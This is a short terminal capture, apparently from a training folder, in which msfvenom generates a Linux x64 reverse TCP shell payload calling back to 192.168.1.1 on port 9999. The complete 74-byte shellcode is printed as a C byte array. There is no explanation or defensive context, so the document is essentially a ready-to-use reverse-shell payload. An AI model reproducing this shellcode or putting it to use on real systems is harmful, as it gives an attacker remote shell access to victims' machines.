 araout@NBS-PORT-002:~/coaching/Shellcode_not_in_data$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.1.1 LPORT=9999 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of c file: 338 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97"
"\x48\xb9\x02\x00\x27\x0f\xc0\xa8\x01\x01\x51\x48\x89\xe6"
"\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce"
"\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f"
"\x62\x69\x6e\x2f\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48"
"\x89\xe6\x0f\x05";